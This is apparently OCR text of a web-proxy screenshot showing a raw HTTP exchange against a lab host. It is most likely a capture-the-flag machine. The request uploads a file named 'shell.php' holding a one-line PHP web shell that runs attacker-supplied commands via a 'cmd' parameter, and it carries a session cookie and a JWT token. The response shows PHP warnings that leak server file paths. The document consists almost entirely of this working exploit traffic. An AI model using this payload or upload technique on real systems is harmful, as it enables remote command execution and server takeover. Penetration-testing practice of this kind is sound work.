 Send Cancel < ▾ > ▾ Target: http://10.129.175.242 ?
Request
Pretty Raw \n Actions
1 POST /portal/includes/fileController.php HTTP/1.1
2 Host: 10.129.175.242
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------87508655413800170471424257959
9 Content-Length: 375
10 Origin: http://10.129.175.242
11 DNT: 1
12 Connection: close
13 Referer: http://10.129.175.242/portal/php/files.php
14 Cookie: PHPSESSID=paul47200b180ccd6835d25d034eeb6e6390; token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoicGF1bCJ9fQ.7pc5S1P76YsrWh
i_gu23bzYLYWxqORkrOWtEz_IUtCU
15 Sec-GPC: 1
16
17 -----------------------------87508655413800170471424257959
18 Content-Disposition: form-data; name="file"; filename="shell.php"
19 Content-Type: text/html
20
21 <?php system($_REQUEST['cmd']); ?>
22
23 -----------------------------87508655413800170471424257959
24 Content-Disposition: form-data; name="task"
25
26 shell.php.zip
27 -----------------------------87508655413800170471424257959--
28
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 17 Jul 2021 08:12:41 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 532
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <br />
13 <b>Warning</b>:  move_uploaded_file(C:\Users\www-data\Desktop\xampp\tmp\php8B4.tmp): Failed
to open stream: Invalid argument in <b>
C:\Users\www-data\Desktop\xampp\htdocs\portal\includes\fileController.php</b> on line <b>25
</b><br />
14 <br />
15 <b>Warning</b>:  move_uploaded_file(): Unable to move
&quot;C:\Users\www-data\Desktop\xampp\tmp\php8B4.tmp&quot; to
&quot;../uploads/shell.php.zip&quot; in <b>
C:\Users\www-data\Desktop\xampp\htdocs\portal\includes\fileController.php</b> on line <b>25
</b><br />
16 Missing file or title :(
INSPECTOR ?
Query Parameters (0)
Body Parameters (2)
Request Cookies (2)
Request Headers (14)
Response Headers (9)